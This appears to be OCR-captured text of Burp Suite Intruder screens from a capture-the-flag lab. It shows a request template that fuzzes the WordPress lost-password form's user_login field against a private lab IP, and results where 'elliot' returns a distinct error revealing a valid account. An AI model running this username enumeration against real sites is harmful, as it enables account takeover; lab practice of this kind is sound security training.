 1 ×
2 ×
...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type dete
Attack type: Sniper
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: 192.168.59.29
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.59.29
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
10 Referer: http://192.168.59.29/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 user_login=§admin§&redirect_to=&wp-submit=Get+New+Password
? Search...
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Not matching expression invalid
Request Payload Status Error Timeout Length Comment
5475 ELLIOT 500 3465
5474 Elliot 500 3465
5473 elliot 500 3465
Request Response
Pretty Raw Render \n Actions
The e-mail could not be sent.
Possible reason: your host may have disabled the mail() function.
Finished